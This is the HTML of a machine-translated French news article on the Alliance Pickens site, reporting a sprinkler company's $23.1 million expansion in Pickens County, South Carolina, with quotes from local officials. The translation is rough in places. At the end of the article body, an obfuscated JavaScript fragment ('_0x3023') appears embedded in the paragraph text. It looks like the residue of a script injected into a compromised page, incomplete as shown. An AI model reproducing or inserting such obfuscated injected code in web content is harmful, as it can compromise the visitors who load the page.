href='https://alliancepickens.com/fr/sites-et-batiments/#office_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immeubles de bureaux</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9976 has-children" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/entreprises-mises-en-evidence/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industries<span>existantes</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9977 first" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/entreprises-mises-en-evidence/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises mises en évidence</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9978" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/pickens-county-employeurs-majeurs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pickens County Employeurs majeurs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9979" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/repertoire-de-lindustrie/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Répertoire de l’industrie</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9980 has-children" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/formation-et-developpement-de-la-main-doeuvre/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Perfectionnement de la<span>main-d\&#8217;</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9981 first" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/formation-et-developpement-de-la-main-doeuvre/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Formation et développement de la main-d’œuvre</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9982" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/programme-de-technicien-savant/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Programme de technicien savant</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/demographie/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Démographie</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10009 has-children" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Qualité<span>de vie</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010 first" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#education' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Éducation</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10011" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#real_estate' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immobilier</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10012" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#health_care' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Soins de santé</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#recreation_cultural_amenities' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Loisirs et commodités culturelles</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014" role="presentation"><a href='https://alliancepickens.com/fr/dans-lactualite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dans l’actualité</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10015 has-children" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ressources<span>disponibles</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10090 first" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/data-center-population/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Data Center – Population</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10016" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/#pickens_county_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ressources du comté de Pickens</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10088" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/#entrepreneurial_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ressources entrepreneuriales</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10089" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/#opportunity_zones' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Zone d’opportunité</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10091 has-children" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Qui sommes-nous</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10092 first" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/#choose_pickens_county' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Choisissez Pickens County</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10093" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/#contact_directions' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact &#038; Directions</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10094" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/#alliance_pickens_staff' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Personnel d’Alliance Pickens</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Alliance Pickens directeur dit comté «&nbsp;très bien positionné&nbsp;» pour l’investissement manufacturier futur</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alliancepickens.com/fr/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alliancepickens.com/fr/category/news-fr/" title=""><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Alliance Pickens directeur dit comté&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-8826" class="circle-fancy-style post-8826 post type-post status-publish format-standard has-post-thumbnail category-news-fr category-55 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="4:31 pm" href="https://alliancepickens.com/fr/2020/10/28/" rel="nofollow"><span class="entry-month">Oct</span><span class="entry-date updated">28</span><span class="entry-year">2020</span></a></div><span class="fancy-categories"><a href="https://alliancepickens.com/fr/category/news-fr/" rel="category tag">News</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20990%20618&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg 990w" width="990" height="618"  title="logo &#8211; Alliance Pickens" alt="Alliance Pickens Logo" /></div><div class="entry-content"><p>Par GREG OLIVER<br />
LE JOURNAL<br />
COMTÉ DE PICKENS – Ray Farley, directeur exécutif d’Alliance Pickens, a été témoin de l’afflux de développement économique au Pickens County Commerce Park. Mais comme tous les responsables économiques, Farley a également vu le temps passer quand aucune annonce de nouvelle industrie ou d’expansions n’a eu lieu.<br />
Bien sûr, Farley préfère voir l’activité de développement économique. La semaine dernière, le chef de l’Alliance Pickens a eu l’occasion d’annoncer les dernières nouvelles économiques positives avec l’expansion de Reliable Automatic Sprinkler Co., Inc. L’expansion des opérations représente un investissement en capital de 23,1 millions de dollars qui créera 100 emplois et portera l’installation totale de Reliable à 452 000 pieds carrés.<br />
Farley a dit qu’il se sent le premier développement économique majeur depuis TaylorMade Golf Company déménagé de Westminster au Pickens County Commerce Park il ya trois ans sera un signe avant-coureur de plus à venir.<br />
« Nous avons des raisons d’être optimistes », a déclaré M. Farley. « e comté de Pickens est très bien placé pour recevoir plus d’investissements dans le secteur manufacturier en raison de deux ou trois choses – le volume et la vitesse des travailleurs qualifiés ou des fournisseurs de services avec leur esprit et leurs mains qui vont dans la main-d’œuvre du comté de Pickens et, deux, notre structure de coûts ici pour la fabrication est très attrayant quand vous le comparez au reste du Sud-Est.&nbsp;»<br />
Farley a apprécié sa part d’annonces de développement économique au cours de son mandat. Le Pickens County Commerce Park de 310 acres comprend st. Jude Medical, KeyMark, Inc., Tri-Tech USA, des sous-stations pour Duke Energy et Blue Ridge Electric Cooperative et un commutateur de fibre numérique AT&amp;T. Alliance Pickens a également déménagé son siège social dans une installation nouvellement construite au parc l’an dernier et près de 1 200 travailleurs sont employés par l’entremise des activités et des industries du parc.<br />
L’une des choses qui, selon Farley, profitera aux efforts de développement économique du comté de Pickens, que ce soit par l’entremise du parc commercial ou d’autres sites, c’est le développement de la main-d’œuvre et les programmes de technicien savant.<br />
« Cela contribue probablement à générer une forte activité en nous parce que les compétences du marché dans le comté de Pickens sont sur la courbe rapide de combler l’écart de compétences aux États-Unis et de générer une main-d’œuvre engagée dans la technologie nécessaire pour un marché STEM », a déclaré Farley.<br />
Le développement de la main-d’œuvre est défini comme une tentative d’améliorer la stabilité économique et la prospérité d’une région en mettant l’accent sur les gens plutôt que sur les entreprises. Le technicien boursier du comté de Pickens est l’étudiant qui excelle dans la salle de classe du lundi au vendredi ainsi que par le biais d’activités parascolaires et, par le biais d’études, apprend et développe les compétences techniques requises dans l’environnement de fabrication de pointe d’aujourd’hui.<br />
Le comté de Pickens développe son programme de technicien savant dès la maternelle et jusqu’à deux ans au Collège technique de Tri-County.<br />
Lorsque Farley travaille à attirer de nouvelles entreprises et de l’industrie dans le comté de Pickens, il peut peut-être amener Kevin Fee, président de Reliable Automatic Sprinkler Co., Inc. Fee a dit qu’il a été vendu sur la Caroline du Sud, et en particulier la région du comté de Pickens, quand il s’agissait de déménager l’entreprise familiale de New York.<br />
Frais initialement prévu d’envisager soit la Caroline du Nord ou la Virginie pour la relocalisation. Mais, sur l’insistance de Bill Kirkpatrick, vice-président principal de la fabrication pour Reliable, il a décidé de visiter l’État de Palmetto. « Nous étions tellement dans notre analyse approfondie pour la Virginie ou la Caroline du Nord que nous étions prêts à prendre une décision entre les deux », a déclaré M. Fee. «&nbsp;Bill me dit &#8216;tu dois venir en Caroline du Sud. Je suis venu et j’ai ressenti la même chose. C’était un bijou, c’était un bijou. L’État a sauté avec le comté de Pickens et a mis le paquet ensemble. Nous voulons être ici.<br />
Non seulement Fee a été captivé par la beauté de l’État et la manière amicale dont sa famille a été accueillie, mais il a également connu son premier match de football Clemson.<br />
En 2003, Fee, un fan du Boston College, a déclaré que lui et ses frères ont assisté au concours Clemson-Boston College.<br />
« Ce jour-là, à l’Université Clemson, a été un grand jour&nbsp;», a déclaré M. Fee. « Ous devons aller sur le terrain et mes deux frères essayaient de marquer des buts sur le terrain et l’un s’est blessé à un genou et l’autre a eu une traction aux ischio-jambiers. »<br />
Fee a dit qu’il a rencontré un officiel d’athlétisme et après avoir tenté en vain de recueillir des billets à la ligne de 50 et plus tard 40 verges, a accepté une offre d’acheter une boîte de luxe à la ligne de 10 verges. Farley se souvient bien de la jour née.<br />
« C’était comme regarder un groupe de jeunes de 18 ans faire des descentes et des sorties et des crochets à boutons », a dit Farley. « Mais c’était le jour où nous nous sommes réunis et unis en tant qu’équipe – comté de Pickens et fiable – et cela continue à ce jour. C’est la preuve dans le pudding que 75 pour cent des employés de Reliable sont du comté de Pickens.<br />
Reliable a marqué le premier locataire dans le parc de commerce du comté de Pickens et la première d’une grande des nombreuses annonces de développement économique à avoir lieu au cours de la dernière douzaine d’années. Farley a également dit qu’il n’oubliera jamais la réaction initiale qu’il a reçue en prenant Fee et Kirkpatrick sur le site où ils finiraient par construire et, maintenant pour la deuxième fois, développer leur entreprise.<br />
« Je vous ai conduit sur ce sommet de crête et, en regardant les monticules, au milieu d’un tas de mûres, en essayant de vous dire comment tout cela pourrait s’allonger parfaitement, » Farley a dit. « Bill me regarde comme si j’avais trois yeux et que j’essayais de garder l’attention de Kevin. Mais, bon sang, vous l’avez fait fonctionner.<br />
Comme un symbole de ce que Reliable a signifié pour le tissu économique du comté de Pickens ainsi que de commémorer symboliquement la distance le long du comté est venu dans le développement économique, Farley a présenté Fee avec un football Clemson signé par le Conseil du comté de Pickens.<br />
« Nous sommes, aujourd’hui, au-dessus de la ligne de but », a-t-il dit.<br />
Alors que lui et sa famille sont heureux de poursuivre leur engagement envers le comté de Pickens, Fee a déclaré que la société veut également aider le comté à attirer d’autres entreprises et industries à l’avenir.<br />
« ous pouvons être l’un de vos plus grands références et chaque fois que vous avez besoin de donner une référence sur le site aux industries potentielles du comté de Pickens, s’il vous plaît appelez-nous parce que nous sommes un fervent croyant dans le comté de Picken », a déclaré Fee. « Nous voulons faire tout ce qui est en notre pouvoir pour continuer à croître et à développer ce partenariat. Nous voulons être là pour vous aussi.<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="482f2724213e2d3a083d383b3c293c2d3c272c2931662b2725">[email&#160;protected]</a> | (864) 973-6687<br />
Suivez sur Twitter @ JOURNALGO<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);};</p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navigation article</h2><div class="nav-links"><a class="nav-previous" href="https://alliancepickens.com/fr/entreprise-dassemblage-de-cables-pour-creer-72-emplois-a-easley/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Précédent </span><span class="screen-reader-text">Article précédent :</span><span class="post-title h4-size">Entreprise d’assemblage de câbles pour créer 72 emplois à Easley</span></a><a class="nav-next" href="https://alliancepickens.com/fr/pickens-county-on-economic-development-roll-zero-connect-annonce-le-lancement-des-operations/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Suivant</span><span class="screen-reader-text">Article suivant :</span><span class="post-title h4-size">Pickens County On Economic Development Roll &#8211; Zero Connect annonce le lancement des opérations</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/"  style="width:110px; height: 80px;" aria-label="Image article"></a></div><div class="post-content"><a href="https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/">スカラー・テクニシャン・オブ・ザ・イヤー</a><br /><time class="text-secondary" datetime="2020-12-04T21:20:31+00:00">December 4, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/fr/champion-to-expand-pickens-sentinel/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/fr/champion-to-expand-pickens-sentinel/">Champion To Expand &#8211; Pickens Sentinel</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:42+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/fr/une-entreprise-de-haute-technologie-creera-plus-demplois-dans-le-comte-de-pickens-independent-mail/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/fr/une-entreprise-de-haute-technologie-creera-plus-demplois-dans-le-comte-de-pickens-independent-mail/">Une entreprise de haute technologie créera plus d’emplois dans le comté de Pickens &#8211; Independent Mail</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:28+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/fr/tri-tech-usa-celebre/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/fr/tri-tech-usa-celebre/">Tri Tech Usa célèbre</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:18+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/fr/liberty-county-to-benefit-from-airports-growth-pickens-sentinel/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/fr/liberty-county-to-benefit-from-airports-growth-pickens-sentinel/">Liberty, County To Benefit From Airport&#8217;S Growth &#8211; Pickens Sentinel</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:17+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/fr/dayco-staying-put-pickens-sentinel/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/fr/dayco-staying-put-pickens-sentinel/">Dayco Staying Put &#8211; Pickens Sentinel</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:14+00:00">October 28, 2020</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="search-3" class="widget widget_search"><div class="widget-title">Search</div>	<form class="searchform" role="search" method="get" action="https://alliancepickens.com/fr/">
		<label for="the7-search" class="screen-reader-text">Recherche :</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Ecrivez puis tapez entrée ..." />
		<input type="submit" class="assistive-text searchsubmit" value="Aller !" />
		<a href="" class="submit"></a>
	</form>
</section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Latest News</div>
	<ul>
		<li><a href="https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/"><span class="rpwwt-post-title">スカラー・テクニシャン・オブ・ザ・イヤー</span></a><div class="rpwwt-post-date">December 4, 2020</div></li>
		<li><a href="https://alliancepickens.com/fr/champion-to-expand-pickens-sentinel/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Champion To Expand &#8211; Pickens Sentinel</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/fr/une-entreprise-de-haute-technologie-creera-plus-demplois-dans-le-comte-de-pickens-independent-mail/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Une entreprise de haute technologie créera plus d’emplois dans le comté de Pickens &#8211; Independent Mail</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/fr/tri-tech-usa-celebre/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Tri Tech Usa célèbre</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/fr/liberty-county-to-benefit-from-airports-growth-pickens-sentinel/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" loading="lazy" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Liberty, County To Benefit From Airport&#8217;S Growth &#8211; Pickens Sentinel</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="jal_widget-2" class="widget widget_archive widget_jaw_widget"><div class="widget-title">News Archive</div><ul class="jaw_widget legacy preload"  data-accordion="0"   data-effect="slide"   data-ex_sym=" "   data-con_sym=" " ><li ><a class="jaw_year jaw_symbol_wrapper" title="2020" href="https://alliancepickens.com/fr/2020/"><span class="jaw_symbol"> </span><span class="year">2020</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="https://alliancepickens.com/fr/2020/12/" title="December"><span class="month">December </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="https://alliancepickens.com/fr/2020/10/" title="October"><span class="month">October </span></a></li> </ul></li></ul></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="media_image-3" class="widget widget_media_image wf-cell wf-1-4"><img width="300" height="76" src="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color-300x76.png" class="image wp-image-3745  attachment-medium size-medium" alt="AP Logo (Color)" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color-300x76.png 300w, https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><div class="footerwrapper">
	<div class="footercontact">
		<div class="footer1">
			<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-address.png" alt="Footer Address">
				P.O. Box 149<br>
				1390 Smith Grove Road<br>
				Liberty, SC 29657
		</div>
		<div class="vertdot"></div>
		<div class="footer2">
						<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-contact.png" alt="Footer Contact">
			Phone: <a href="tel:864.898.1500">864.898.1500</a><br>
				<a href="https://alliancepickens.com/about-us/#contact_directions">Email Us</a>
		</div>
	<div class="vertdot"></div>
		<div class="footer3">
						<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-connect.png" alt="Footer Connect">
			<a href="https://www.linkedin.com/company/alliance-pickens">Connect With Us<br>
				LinkedIn</a><br>
		</div>
		
	</div>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 2021 Alliance Pickens. All Rights Reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="https://alliancepickens.com/privacy-policy/">Privacy Policy</a> | <a href="https://alliancepickens.com/terms-conditions/">Terms and Conditions</a> | <a href="http://redhype.com/">Site By Redhype</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
